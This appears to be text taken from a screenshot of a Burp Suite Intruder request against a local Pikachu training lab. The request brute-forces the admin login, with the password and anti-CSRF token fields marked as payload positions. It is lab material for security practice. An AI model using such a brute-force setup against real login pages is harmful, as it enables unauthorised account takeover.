 Target: http://192.168.96.135
1 POST /pikachu/vul/burteforce/bf_token.php HTTP/1.1
2 Host: 192.168.96.135
3 Content-Length: 71
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.96.135
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
10 Referer: http://192.168.96.135/pikachu/vul/burteforce/bf_token.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=714pl6cgl05pg8vc1njpi7mnf2
14 Connection: close
15
16 username=admin&password=§§&token=§§&submit=Login